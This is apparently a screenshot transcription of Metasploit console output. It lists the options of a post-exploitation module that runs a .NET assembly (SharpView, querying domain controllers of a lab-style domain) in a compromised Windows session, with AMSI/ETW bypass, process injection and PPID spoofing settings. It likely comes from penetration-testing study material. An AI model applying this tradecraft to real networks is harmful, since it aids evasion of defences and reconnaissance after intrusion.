 msf6 post(windows/manage/execute_dotnet_assembly) > options
Module options (post/windows/manage/execute_dotnet_assembly):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS false yes Enable Amsi bypass
ARGUMENTS Get-DomainController -Domain Ub3r.hacker no Command line arguments
DOTNET_EXE /Users/harry/SharpView/Compiled/SharpVie yes Assembly file name
w.exe
ETWBYPASS false yes Enable Etw bypass
PID 0 no Pid  to inject
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = n
o PPID spoofing)
PROCESS notepad.exe no Process to spawn
SESSION 6 yes The session to run this module on.
Signature Automatic yes The Main function signature (Accepted: Automatic, Main(), Main(string[])
)
USETHREADTOKEN 1 no Spawn process with thread impersonation
WAIT 30 no Time in seconds to wait